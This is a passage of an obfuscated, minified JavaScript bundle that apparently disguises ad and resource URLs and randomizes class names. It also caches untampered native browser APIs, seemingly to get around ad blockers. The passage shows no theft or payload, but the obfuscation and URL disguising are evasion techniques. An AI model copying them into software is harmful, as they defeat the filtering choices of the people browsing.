URL(Vr)),Vm===V7[wx(0x947)]&&Vi[wx(0xcca)][wx(0x7a8)](wx(0x7d4))&&(Vi[wx(0xcf4)]=wx(0x1b8));const VO=Vm[wx(0xdd5)](0x0);[wx(0xa28),wx(0xc01),wx(0x575),Vg,Vl,Vr][wx(0xbc7)](VL=>VL===Vi[wx(0xcca)])&&(VY=-0x1===Vd?(0x0,X['aV'])(VY):(0x0,X['XV'])(VY,0x0));let VW=Vi[wx(0x510)];VW[wx(0x7a8)]('?')&&(VW=VW[wx(0xd70)](0x1)),VW&&(Vi[wx(0x510)]=encodeURIComponent(VW)+'='+Vq),VD(VF)&&(VH[wx(0x960)]={...VH[wx(0x960)],'configIndex':VF[wx(0x3c8)]}),VH[wx(0x960)]&&Vi[wx(0xaf4)][wx(0x25e)](Vk,JSON[wx(0x8ed)](VH[wx(0x960)]));const VP=Vi[wx(0x6ff)];let VM;if(Vi[wx(0x6ff)]='','v7'===VF[wx(0xafe)]||'v8'===VF[wx(0xafe)]){let VL,VX;void 0x0===VF[wx(0xd89)]&&VF[wx(0xf24)]?(Vi[wx(0xaf4)][wx(0x25e)](Vp,wx(0xc2b)),VX=Math[wx(0x36b)](J['xm'][wx(0x3b9)]*Math[wx(0x3cc)]())[wx(0x1e1)](),VL=''[wx(0xe30)](Math[wx(0x36b)](0x3e8*Math[wx(0x3cc)]()),'/')[wx(0xe30)](Math[wx(0x36b)](0x3e8*Math[wx(0x3cc)]()),'/')[wx(0xe30)](Math[wx(0x36b)](0x3e8*Math[wx(0x3cc)]()))):(VX=(0x0,J['Y_'])(VF[wx(0xd89)])[wx(0x1e1)](),VL=VT(Vi[wx(0x532)],VF[wx(0x519)]));const Vb=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());if('v7'===VF[wx(0xafe)])VM=[VY,B,VF[wx(0x519)],VX,VL,VO,Vb];else{if('v8'!==VF[wx(0xafe)])throw new Error(wx(0xa68)[wx(0xe30)](VF));VM=[VY,V0,VF[wx(0x519)],VX,VL,VO,Vb];}}else{if('v9'===VF[wx(0xafe)]){const Vh=VT(Vi[wx(0x532)],VF[wx(0x519)]),VS=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V1,VF[wx(0x519)],Vh,VO,VS];}else{if(wx(0xcb6)===VF[wx(0xafe)]){const Vv=VT(Vi[wx(0x532)],VF[wx(0x519)]),VJ=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V2,VF[wx(0x519)],Vv,VO,VJ];}else{if(wx(0xba2)===VF[wx(0xafe)]){const VC=VT(Vi[wx(0x532)],VF[wx(0x519)]),VQ=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V3,VF[wx(0x519)],VC,VO,VQ];}else{if(wx(0xf44)!==VF[wx(0xafe)])throw new Error(wx(0xa68)[wx(0xe30)](VF));{const Vn=VT(Vi[wx(0x532)],VF[wx(0x519)]),VA=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V4,VF[wx(0x519)],Vn,VO,VA];}}}}}return''[wx(0xe30)](VM[wx(0x66b)]('/'))[wx(0xe30)](function(Vt,VB){const wH=wx;return function(Vs){const wZ=a2T;return wZ(0x812)===Vs[wZ(0x450)]||wZ(0xf3c)===Vs[wZ(0x450)]||wZ(0xe3f)===Vs[wZ(0x450)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[wZ(0x204)](Vs[wZ(0xcca)])||!(wZ(0xccb)!==Vs[wZ(0x532)]&&wZ(0xb30)!==Vs[wZ(0x532)]&&wZ(0xec1)!==Vs[wZ(0x532)]&&wZ(0x422)!==Vs[wZ(0x532)]&&wZ(0xe0e)!==Vs[wZ(0x532)]||!Vs[wZ(0x450)][wZ(0x7a8)](wZ(0x683))&&!Vs[wZ(0x450)][wZ(0x7a8)](wZ(0xa14)))||wZ(0x1e8)===VB&&wZ(0x996)===Vs[wZ(0x532)]&&wZ(0x2f1)===Vs[wZ(0x450)]||wZ(0x97e)===Vs[wZ(0x532)]&&wZ(0xfbb)===Vs[wZ(0x450)]||wZ(0xb32)===Vs[wZ(0x532)]&&wZ(0x659)===Vs[wZ(0x450)]||wZ(0xa4d)===Vs[wZ(0x532)]&&wZ(0x523)===Vs[wZ(0x450)];}(Vt)?wH(0x3ea)[wH(0xe30)](K['A'][wH(0x8b0)]()):function(Vs){const wG=wH;return wG(0x802)===Vs[wG(0x450)]||Vs[wG(0x450)][wG(0x7a8)](wG(0xe8a));}(Vt)?wH(0x48c)[wH(0xe30)](Math[wH(0x94a)](V6)):'';}(Vi,wx(0xd89)in VF?VF[wx(0xd89)]:void 0x0))+VP;}function Vy(VH){const wm=wE;return V7[wm(0x85c)][wm(0x2c1)](VH)?V7[wm(0x85c)]:V7[wm(0x947)][wm(0x2c1)](VH)?V7[wm(0x947)]:V7[wm(0xe67)][wm(0x2c1)](VH)?V7[wm(0xe67)]:V7[wm(0x1a2)][wm(0x2c1)](VH)?V7[wm(0x1a2)]:V7[wm(0x9fb)][wm(0x2c1)](VH)?V7[wm(0x9fb)]:V7[wm(0xc93)][wm(0x2c1)](VH)?V7[wm(0xc93)]:null;}function VE(VH){const wu=wE;if(!VH)throw new Error(wu(0xc9d));const VG=(VH=Vf(VH))[wu(0x450)][wu(0x619)]('/');let Vm;const Vu=VG[0x1];let VN,VF,VY;if(Vu===B){if(VG[wu(0x3b9)]<0x7)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vj=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vj[wu(0xae7)],VY=Vj[wu(0x960)],VN={'version':'v7','originalHostname':VG[0x2],...Vj[wu(0xf24)]?{'randomize':Vj[wu(0xf24)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(VG[0x3])]}},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V0){if(VG[wu(0x3b9)]<0x7)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vg=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vg[wu(0xae7)],VY=Vg[wu(0x960)],VN={'version':'v8','originalHostname':VG[0x2],...Vg[wu(0xf24)]?{'randomize':Vg[wu(0xf24)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(VG[0x3])]}},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V1){if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vl=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vl[wu(0xae7)],VY=Vl[wu(0x960)],VN={'version':'v9','originalHostname':VG[0x2]},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V2){var Vi;if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vr=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vr[wu(0xae7)],VN={'version':wu(0xcb6),'originalHostname':VG[0x2],'configIndex':0x0},null!==(Vi=Vr[wu(0x960)])&&void 0x0!==Vi&&Vi[wu(0x3c8)]&&(VN[wu(0x3c8)]=Vr[wu(0x960)][wu(0x3c8)],delete Vr[wu(0x960)][wu(0x3c8)]),VY=Vr[wu(0x960)],Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V3){var Vd;if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const VO=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=VO[wu(0xae7)],VY=VO[wu(0x960)],VN={'version':wu(0xba2),'originalHostname':VG[0x2],'configIndex':0x0},null!==(Vd=VO[wu(0x960)])&&void 0x0!==Vd&&Vd[wu(0x3c8)]&&(VN[wu(0x3c8)]=VO[wu(0x960)][wu(0x3c8)],delete VO[wu(0x960)][wu(0x3c8)]),VY=VO[wu(0x960)],Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu!==V4)throw new Error(wu(0x249)[wu(0xe30)](VH));{const VW=function(VM){const wN=wu;try{const [,,VK,,Va]=VM[wN(0x450)][wN(0x619)]('/',0x5),VL=new URL(atob(Va));if(wN(0x1b8)!==VL[wN(0xcf4)])return;return VL[wN(0x6ff)]=VM[wN(0x6ff)],{'hostname':VK,'originalUrl':VL};}catch(VX){return;}}(VH);if(VW)return{'protectUrlContext':{'version':wu(0xf44),'originalHostname':VW[wu(0x532)],'isMainFrame':!0x0},'originalUrl':VW[wu(0xae7)][wu(0xcca)],'kind':V7[wu(0x947)]};if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const VP=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=VP[wu(0xae7)],VY=VP[wu(0x960)],VN={'version':wu(0xf44),'originalHostname':VG[0x2],'isMainFrame':!0x1},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}}}}}}if(!Vm)throw new Error(wu(0xaf5)[wu(0xe30)](VH));if(V8(VH)){VH[wu(0xaf4)][wu(0x80b)](wu(0x1032));for(const [VM,VK]of Array[wu(0xb44)](VH[wu(0xaf4)][wu(0x451)]()))VF[wu(0xaf4)][wu(0x25e)](VM,VK);}const Vc=[];for(const [Va,VL]of VF[wu(0xaf4)][wu(0x451)]())VL===Vq?Vc[wu(0x591)](Va):Vc[wu(0x591)](Va+'='+VL);return VF[wu(0x510)]=Vc[wu(0x66b)]('&'),{'protectUrlContext':VN,'kind':Vm,'originalUrl':VF[wu(0xcca)]+VH[wu(0x6ff)],'extra':VY};}function VI(VH){const wF=wE;var VG;if(!VH)return!0x1;const Vm=Vf(VH);if(!V5[wF(0x759)](VY=>Vm[wF(0x450)][wF(0x7a8)]('/'[wF(0xe30)](VY,'/'))))return!0x1;const Vu=Vm[wF(0x450)][wF(0x619)]('/'),VN=Vu[0x1];if([B,V0][wF(0x2c1)](VN)){if(Vu[wF(0x3b9)]<0x7)return!0x1;}else{if(VN===V1){if(Vu[wF(0x3b9)]<0x6)return!0x1;}else{if(VN===V2){if(Vu[wF(0x3b9)]<0x6)return!0x1;}else{if(VN===V4){if('_m'===Vu[0x3])return!0x0;if(Vu[wF(0x3b9)]<0x6)return!0x1;}}}}const VF=null===(VG=Vu[Vu[wF(0x3b9)]-0x1])||void 0x0===VG?void 0x0:VG[wF(0x825)](0x0,0x4);return!!VF&&void 0x0!==(0x0,Y['i7'])(VF);}const VU=wE(0x324)==typeof window;function Vf(VH,VG){const wY=wE;return VH instanceof URL?VH:wY(0xb0e)==typeof VH&&[wY(0xf06),wY(0xad3),wY(0x5a1),wY(0xb0a),wY(0xdab),wY(0xbd8),wY(0x717)][wY(0x759)](Vm=>VH[wY(0x7a8)](Vm))?new URL(VH):wY(0xb0e)==typeof VH&&VU?new URL(VH,VG):wY(0xb0e)!=typeof VH||VU?Vf(VH[wY(0x1e1)]()):VH[wY(0x7a8)](wY(0x36f))||VH[wY(0x7a8)](wY(0x9fe))?new URL(VH):(VI(VG=VG||G['A'][wY(0x6db)](window)[wY(0xa49)][wY(0x6db)][wY(0x1048)](window[wY(0x372)]))&&(VG=VE(VG)[wY(0xae7)]),new URL(VH,VG));}function Vz(VH,VG){const wi=wE;try{return Vf(VH,VG);}catch(Vm){return void console[wi(0x30a)](wi(0x434),VH);}}function Ve(VH){const wd=wE,VG=new URL(F['A'][wd(0x2a3)](VH)),Vm=wd(0xc2b)===VG[wd(0xaf4)][wd(0x6db)](Vp);VG[wd(0xaf4)][wd(0x80b)](Vp);const Vu=VG[wd(0xaf4)][wd(0x6db)](Vk);let VN;if(Vu){try{VN=JSON[wd(0xeb9)](Vu);}catch(VF){}VG[wd(0xaf4)][wd(0x80b)](Vk);}return{'randomize':Vm,'originalUrl':VG,'extra':VN};}},0xcc4:(k,D,o)=>{'use strict';o['d'](D,{'t':()=>w});const w=y=>{const wc=a2T;let E=0x0;for(let I=0x0,U=y[wc(0x3b9)];I<U;I++)E=(E<<0x5)-E+y[wc(0xae6)](I),E|=0x0;return E;};},0x261a:(k,D,w)=>{'use strict';const wj=a2T;w['d'](D,{'A':()=>U});var y=w(0x1ce9);const E=wj(0x324)==typeof window,I={},U={'get'(){const wg=wj;let Z=arguments[wg(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return I[wg(0x973)]||(I[wg(0x973)]=f(null)),I[wg(0x973)];{Z||(Z=window);const H=y['A'][wg(0x580)](Z);return I[H]||(I[H]=f(Z)),I[H];}},'collect'(){const wl=wj;let Z=arguments[wl(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const H=y['A'][wl(0x580)](Z);I[H]||(I[H]=f(Z));}},f=Z=>({'CSSStyleDeclaration_cssText':R(Z,wj(0x316),wj(0x5a3)),'CSSStyleDeclaration_getPropertyValue':x(Z,wj(0x316),wj(0x862)),'CSSStyleDeclaration_setProperty':x(Z,wj(0x316),wj(0x1f4)),'CSSStyleSheet_insertRule':x(Z,wj(0x579),wj(0xa55)),'CSSStyleSheet_replaceSync':x(Z,wj(0x579),wj(0x70b)),'DocumentFragment_getElementById':x(Z,wj(0x8c3),wj(0xcc3)),'DocumentFragment_querySelector':x(Z,wj(0x8c3),wj(0xb62)),'DocumentFragment_querySelectorAll':x(Z,wj(0x8c3),wj(0xd21)),'Document_cookie':R(Z,wj(0x4e1),wj(0x93c)),'Document_createElement':x(Z,wj(0x4e1),wj(0xbc2)),'Document_getElementById':x(Z,wj(0x4e1),wj(0xcc3)),'document_getElementById':x(Z,wj(0x372),wj(0xcc3)),'Document_getElementsByTagName':x(Z,wj(0x4e1),wj(0xef6)),'Document_querySelector':x(Z,wj(0x4e1),wj(0xb62)),'Document_querySelectorAll':x(Z,wj(0x4e1),wj(0xd21)),'Document_getElementsByClassName':x(Z,wj(0x4e1),wj(0xc9e)),'Document_write':x(Z,wj(0x4e1),wj(0x7e2)),'Document_writeln':x(Z,wj(0x4e1),wj(0xb75)),'Document_referrer':R(Z,wj(0x4e1),wj(0x5ff)),'Document_URL':R(Z,wj(0x4e1),wj(0xe54)),'DOMParser_parseFromString':x(Z,wj(0xef1),wj(0xc0d)),'Element_ariaLabel':R(Z,wj(0xf13),wj(0xed5)),'Element_attributes':R(Z,wj(0xf13),wj(0xa56)),'Element_classList':R(Z,wj(0xf13),wj(0x46c)),'Element_className':R(Z,wj(0xf13),wj(0x8b0)),'Element_closest':x(Z,wj(0xf13),wj(0xd2a)),'Element_getAttribute':x(Z,wj(0xf13),wj(0x2fe)),'Element_getBoundingClientRect':x(Z,wj(0xf13),wj(0xa32)),'Element_getElementsByClassName':x(Z,wj(0xf13),wj(0xc9e)),'Element_hasAttribute':x(Z,wj(0xf13),wj(0xa04)),'Element_id':R(Z,wj(0xf13),'id'),'Element_tagName':R(Z,wj(0xf13),wj(0x1a5)),'Element_innerHTML':R(Z,wj(0xf13),wj(0x949)),'Element_outerHTML':R(Z,wj(0xf13),wj(0x6ca)),'Element_insertAdjacentElement':x(Z,wj(0xf13),wj(0x968)),'Element_insertAdjacentHTML':x(Z,wj(0xf13),wj(0x402)),'Element_querySelector':x(Z,wj(0xf13),wj(0xb62)),'Element_querySelectorAll':x(Z,wj(0xf13),wj(0xd21)),'Element_removeAttribute':x(Z,wj(0xf13),wj(0xf1d)),'Element_setAttribute':x(Z,wj(0xf13),wj(0xecc)),'Element_setAttributeNS':x(Z,wj(0xf13),wj(0xd9d)),'Element_setHTMLUnsafe':x(Z,wj(0xf13),wj(0xc7a)),'Element_matches':x(Z,wj(0xf13),wj(0xfed)),'Event_stopPropagation':x(Z,wj(0xac0),wj(0xc52)),'Event_stopImmediatePropagation':x(Z,wj(0xac0),wj(0x6da)),'EventTarget_addEventListener':x(Z,wj(0xd7f),wj(0x61a)),'EventTarget_removeEventListener':x(Z,wj(0xd7f),wj(0x3af)),'Function_toString':x(Z,wj(0xac3),wj(0x1e1)),'History_replaceState':x(Z,wj(0x524),wj(0x80f)),'HTMLAnchorElement_attributionSrc':R(Z,wj(0x3a5),wj(0x593)),'HTMLAnchorElement_href':R(Z,wj(0x3a5),wj(0xcca)),'HTMLAnchorElement_protocol':R(Z,wj(0x3a5),wj(0xcf4)),'HTMLAnchorElement_hostname':R(Z,wj(0x3a5),wj(0x532)),'HTMLAnchorElement_port':R(Z,wj(0x3a5),wj(0x7f7)),'HTMLAnchorElement_pathname':R(Z,wj(0x3a5),wj(0x450)),'HTMLAnchorElement_hash':R(Z,wj(0x3a5),wj(0x6ff)),'HTMLAnchorElement_host':R(Z,wj(0x3a5),wj(0x1004)),'HTMLAnchorElement_origin':R(Z,wj(0x3a5),wj(0xbb1)),'HTMLAnchorElement_ping':R(Z,wj(0x3a5),wj(0xf56)),'HTMLAnchorElement_search':R(Z,wj(0x3a5),wj(0x510)),'HTMLAnchorElement_target':R(Z,wj(0x3a5),wj(0xa8f)),'HTMLElement_dataset':R(Z,wj(0x6f7),wj(0xecf)),'HTMLElement_innerText':R(Z,wj(0x6f7),wj(0xe1c)),'HTMLElement_title':R(Z,wj(0x6f7),wj(0xbf8)),'HTMLElement_style':R(Z,wj(0x6f7),wj(0x4b4)),'HTMLFormElement_action':R(Z,wj(0xc86),wj(0xda5)),'HTMLFormElement_target':R(Z,wj(0xc86),wj(0xa8f)),'HTMLIFrameElement_contentDocument':R(Z,wj(0x8ee),wj(0xbd0)),'HTMLIFrameElement_contentWindow':R(Z,wj(0x8ee),wj(0x5aa)),'HTMLIFrameElement_name':R(Z,wj(0x8ee),wj(0xf08)),'HTMLIFrameElement_src':R(Z,wj(0x8ee),wj(0x916)),'HTMLIFrameElement_srcdoc':R(Z,wj(0x8ee),wj(0xbec)),'HTMLImageElement_attributionSrc':R(Z,wj(0xe35),wj(0x593)),'HTMLImageElement_src':R(Z,wj(0xe35),wj(0x916)),'HTMLImageElement_srcset':R(Z,wj(0xe35),wj(0xd00)),'HTMLLinkElement_as':R(Z,wj(0x2f9),'as'),'HTMLLinkElement_href':R(Z,wj(0x2f9),wj(0xcca)),'HTMLLinkElement_rel':R(Z,wj(0x2f9),wj(0x713)),'HTMLScriptElement_attributionSrc':R(Z,wj(0x100c),wj(0x593)),'HTMLScriptElement_src':R(Z,wj(0x100c),wj(0x916)),'HTMLSourceElement_src':R(Z,wj(0xb08),wj(0x916)),'HTMLSourceElement_srcset':R(Z,wj(0xb08),wj(0xd00)),'HTMLVideoElement_src':R(Z,wj(0xea7),wj(0x916)),'HTMLVideoElement_poster':R(Z,wj(0xea7),wj(0x480)),'HTMLMediaElement_src':R(Z,wj(0xbf2),wj(0x916)),'HTMLMetaElement_content':R(Z,wj(0x24c),wj(0xa60)),'HTMLMetaElement_httpEquiv':R(Z,wj(0x24c),wj(0xfa4)),'HTMLStyleElement_insertBefore':x(Z,wj(0xf66),wj(0x23d)),'IntersectionObserverEntry_boundingClientRect':R(Z,wj(0x298),wj(0xb23)),'IntersectionObserverEntry_intersectionRatio':R(Z,wj(0x298),wj(0xd0b)),'IntersectionObserverEntry_intersectionRect':R(Z,wj(0x298),wj(0x8b5)),'JSON_parse':x(Z,wj(0x684),wj(0xeb9)),'JSON_stringify':x(Z,wj(0x684),wj(0x8ed)),'MessageEvent_data':R(Z,wj(0x2c6),wj(0x6a9)),'MessageEvent_origin':R(Z,wj(0x2c6),wj(0xbb1)),'MessageEvent_source':R(Z,wj(0x2c6),wj(0x36c)),'Navigator_sendBeacon':x(Z,wj(0x8eb),wj(0x34e)),'Node_appendChild':x(Z,wj(0x680),wj(0xae5)),'Node_insertBefore':x(Z,wj(0x680),wj(0x23d)),'Node_textContent':R(Z,wj(0x680),wj(0xe9f)),'Node_baseURI':R(Z,wj(0x680),wj(0x9d7)),'PerformanceEntry_name':R(Z,wj(0x2dc),wj(0xf08)),'PerformanceResourceTiming_transferSize':R(Z,wj(0xfbe),wj(0x3d6)),'PerformanceResourceTiming_encodedBodySize':R(Z,wj(0xfbe),wj(0xc84)),'Range_createContextualFragment':x(Z,wj(0xc99),wj(0x433)),'RegExp_test':x(Z,wj(0x95f),wj(0x204)),'RegExp_exec':x(Z,wj(0x95f),wj(0x43a)),'Response_url':R(Z,wj(0x3df),wj(0xbbd)),'SharedStorageWorklet_addModule':x(Z,wj(0x689),wj(0x79f)),'String_matchAll':x(Z,wj(0xd78),wj(0x39d)),'String_replace':x(Z,wj(0xd78),wj(0xb71)),'Window_decodeURIComponent':x(Z,wj(0x73d),wj(0xfcd)),'Window_innerWidth':R(Z,wj(0x73d),wj(0x225)),'Window_fetch':x(Z,wj(0x73d),wj(0xf11)),'Window_fetchLater':x(Z,wj(0x73d),wj(0x426)),'Window_frames':R(Z,wj(0x73d),wj(0x1ac)),'Window_name':R(Z,wj(0x73d),wj(0xf08)),'Window_open':x(Z,wj(0x73d),wj(0x3b8)),'Window_postMessage':x(Z,wj(0x73d),wj(0xfd3)),'Window_requestAnimationFrame':x(Z,wj(0x73d),wj(0x8b1)),'Window_requestIdleCallback':x(Z,wj(0x73d),wj(0xbc8)),'Window_setImmediate':x(Z,wj(0x73d),wj(0x2aa)),'Window_setInterval':x(Z,wj(0x73d),wj(0x2e5)),'Window_setTimeout':x(Z,wj(0x73d),wj(0xd41)),'Window_visualViewport':R(Z,wj(0x73d),wj(0x635)),'XMLHttpRequest_open':x(Z,wj(0x2e6),wj(0x3b8)),'XMLHttpRequest_send':x(Z,wj(0x2e6),wj(0xfa8)),'XMLHttpRequest_responseURL':R(Z,wj(0x2e6),wj(0xcec)),'XMLHttpRequest_response':R(Z,wj(0x2e6),wj(0x375)),'XMLHttpRequest_responseText':R(Z,wj(0x2e6),wj(0xb9e)),'XMLHttpRequest_responseType':R(Z,wj(0x2e6),wj(0x7b2)),'XMLHttpRequest_responseXML':R(Z,wj(0x2e6),wj(0x824)),'XMLHttpRequest_status':R(Z,wj(0x2e6),wj(0xb47)),'XMLHttpRequest_statusText':R(Z,wj(0x2e6),wj(0x660)),'FontFace':E?null:Z[wj(0x863)],'FontFace_prototype':z(Z,wj(0x863)),'Worker':E?null:Z[wj(0xf65)],'Worker_prototype':z(Z,wj(0xf65))}),z=(Z,H)=>{const wr=wj;return E?void 0x0===w['g'][H]?null:w['g'][H][wr(0xc58)]:null===(G=Z[H])||void 0x0===G?void 0x0:G[wr(0xc58)];var G;},R=(Z,H,G)=>{const wO=wj;if(E)return void 0x0===w['g'][H]?null:Object[wO(0xa02)](w['g'][H][wO(0xc58)],G);{var m;const N=wO(0xd4b)===H[wO(0x75f)]()?Z:null===(m=Z[H])||void 0x0===m?void 0x0:m[wO(0xc58)];return N?Z[wO(0xd4c)][wO(0xa02)](N,G):{'get':{'call':F=>F[G]},'set':{'call':(F,Y)=>{F[G]=Y;}}};}},x=(Z,H,G)=>{const wW=wj;return E?wW(0xd4b)===H[wW(0x75f)]()?w['g'][G]:void 0x0===w['g'][H]?null:w['g'][H][wW(0xc58)][G]:wW(0xd4b)===H[wW(0x75f)]()?Z[G]:wW(0x372)===H?null===(m=Z[wW(0x372)])||void 0x0===m?void 0x0:m[G]:wW(0x684)===H?null===(N=Z[wW(0x684)])||void 0x0===N?void 0x0:N[G]:null===(F=Z[H])||void 0x0===F||null===(F=F[wW(0xc58)])||void 0x0===F?void 0x0:F[G];var m,N,F;};},0x18f7:(k,D,o)=>{'use strict';const wP=a2T;o['d'](D,{'A':()=>w});const w={'idx':y=>Math[wP(0x36b)](Math[wP(0x3cc)]()*y),'elem':function(y){const wM=wP;return y[this[wM(0x3a8)](y[wM(0x3b9)])];},'num':function(y,E){const wK=wP;return Math[wK(0x36b)](Math[wK(0x3cc)]()*(E-y))+y;},'alphaStr':function(y,E){const wa=wP,I=y+this[wa(0xa82)](0x0,E-y),U=[];for(let f=0x0;f<I;++f)U[wa(0x591)](wa(0xfef)[wa(0xdd5)](this[wa(0xa82)](0x0,0x34)));return U[wa(0x66b)]('');},'className':function(){const wL=wP;return this[wL(0xf83)](0x5,0xf);}};},0x848:(k,D,w)=>{'use strict';w['d'](D,{'C8':()=>f,'Vq':()=>x,'XV':()=>R,'aV':()=>z,'az':()=>U,'ch':()=>E});var y=w(0x6f7);const E=0xa;let I;function U(Z,H){var G;return void 0x0===I&&f(Z,H),null!==(G=I)&&void 0x0!==G&&G;}async function f(Z,H){const wX=a2T;if(void 0x0!==I)return I;if(-0x1!==x(H))return I=!0x0,I;if([wX(0x47b)][wX(0x2c1)](H))return I=!0x1,I;if([wX(0xc04),wX(0x9be),wX(0x1a9),wX(0xd27),wX(0x9a3),wX(0xeea),wX(0xb91),wX(0x5f2),wX(0x917),wX(0x6ec),wX(0xc4d),wX(0x6c0),wX(0xf5d)][wX(0x2c1)](H))return I=!0x0,I;if(H[wX(0x794)](wX(0x1029))||H[wX(0x794)](wX(0x256))||H[wX(0x7a8)](wX(0xec6))||H[wX(0x7a8)](wX(0xede))||wX(0xa25)===H)return I=!0x1,I;const G=new URL(H);G[wX(0x1004)]='0.'[wX(0xe30)](G[wX(0x1004)]),G[wX(0x450)]=wX(0xae8);const m=(0x0,y['Wq'])({'protectUrlContext':Z,'url':G[wX(0x1e1)](),'endpoint':G[wX(0xbb1)]});try{const N=await Promise[wX(0x959)]([fetch(m),new Promise(F=>setTimeout(()=>F(new Response(wX(0xc19),{'status':0x1f8})),0x7d0))]);return I=N['ok'],N['ok'];}catch(F){return I=!0x1,!0x1;}}function z(Z){const wb=a2T;if(/https?:\/\/\d+\./i[wb(0x204)](Z)){const H=new URL(Z);H[wb(0x1004)]=H[wb(0x1004)][wb(0x619)]('.')[wb(0x825)](0x1)[wb(0x66b)]('.'),Z=H[wb(0xbb1)];}return Z;}function R(Z,H){const wh=a2T;if(-0x1===H)return Z;const G=new URL(Z);return/https?:\/\/\d+\./i[wh(0x204)](Z)?(G[wh(0x1004)]=''[wh(0xe30)](H,'.')[wh(0xe30)](G[wh(0x1004)][wh(0x619)]('.')[wh(0x825)](0x1)[wh(0x66b)]('.')),Z=G[wh(0xbb1)]):(G[wh(0x1004)]=''[wh(0xe30)](H,'.')[wh(0xe30)](G[wh(0x1004)]),Z=G[wh(0xbb1)]),Z;}function x(Z){const wS=a2T;if(/https?:\/\/\d+\./i[wS(0x204)](Z)){const H=new URL(Z);return Number[wS(0xcdc)](H[wS(0x1004)][wS(0x619)]('.')[0x0]);}return-0x1;}},0x20ce:(k,D,w)=>{'use strict';w['d'](D,{'_':()=>U});const y=0x500000;function E(f){const wv=a2T;try{return new Blob([f])[wv(0xd36)];}catch{return wv(0x324)!=typeof TextEncoder?new TextEncoder()[wv(0x242)](f)[wv(0x3b9)]:0x2*f[wv(0x3b9)];}}function I(f,z){return E(f)+E(z);}function U(){const wJ=a2T;if(arguments[wJ(0x3b9)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let z=0x0;return{'get':R=>f[wJ(0x6db)](R),'set'(R,x){const wC=wJ,Z=I(R,x),H=z+Z;return!(H>y||(f[wC(0x25e)](R,x),z=H,0x0));},'has':R=>f[wJ(0x639)](R),'delete'(R){const wQ=wJ;if(!f[wQ(0x639)](R))return!0x1;const x=f[wQ(0x6db)](R);return f[wQ(0x80b)](R),z-=I(R,x),z<0x0&&(z=0x0),!0x0;},'clear'(){const wn=wJ;f[wn(0x1f5)](),z=0x0;}};}},0x15ef:(k,D)=>{'use strict';const wB=a2T;D['l']=function(I,U,f){const wA=a2T;var z=f||{},R=z[wA(0x242)]||E;if(wA(0x72f)!=typeof R)throw new TypeError(wA(0x827));if(!y[wA(0x204)](I))throw new TypeError(wA(0x708));var x=R(U);if(x&&!y[wA(0x204)](x))throw new TypeError(wA(0xf57));var Z=I+'='+x;if(null!=z[wA(0x744)]){var H=z[wA(0x744)]-0x0;if(isNaN(H)||!isFinite(H))throw new TypeError(wA(0xe6b));Z+=wA(0x334)+Math[wA(0x36b)](H);}if(z[wA(0xd51)]){if(!y[wA(0x204)](z[wA(0xd51)]))throw new TypeError(wA(0xe39));Z+=wA(0xa90)+z[wA(0xd51)];}if(z[wA(0x219)]){if(!y[wA(0x204)](z[wA(0x219)]))throw new TypeError(wA(0xfbc));Z+=wA(0x651)+z[wA(0x219)];}if(z[wA(0xe2f)]){var G=z[wA(0xe2f)];if(!function(m){const wt=wA;return wt(0x8a0)===w[wt(0xd9c)](m)||m instanceof Date;}(G)||isNaN(G[wA(0x701)]()))throw new TypeError(wA(0x721));Z+=wA(0xf43)+G[wA(0x534)]();}if(z[wA(0xac7)]&&(Z+=wA(0xb01)),z[wA(0x2c8)]&&(Z+=wA(0x6eb)),z[wA(0x506)]&&(Z+=wA(0xf49)),z[wA(0x719)])switch(wA(0xb0e)==typeof z[wA(0x719)]?z[wA(0x719)][wA(0x75f)]():z[wA(0x719)]){case wA(0x837):Z+=wA(0x748);break;case wA(0x86b):Z+=wA(0x899);break;case wA(0x97f):Z+=wA(0xbd7);break;default:throw new TypeError(wA(0xcc0));}if(z[wA(0x4fa)])switch(wA(0xb0e)==typeof z[wA(0x4fa)]?z[wA(0x4fa)][wA(0x75f)]():z[wA(0x4fa)]){case!0x0:Z+=wA(0x82b);break;case wA(0x847):Z+=wA(0x477);break;case wA(0xc0c):Z+=wA(0x82b);break;case wA(0xf20):Z+=wA(0x792);break;default:throw new TypeError(wA(0xc5d));}return Z;};var w=Object[wB(0xc58)][wB(0x1e1)],y=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function E(I){return encodeURIComponent(I);}},0x10e2:k=>{'use strict';const y6=a2T;var 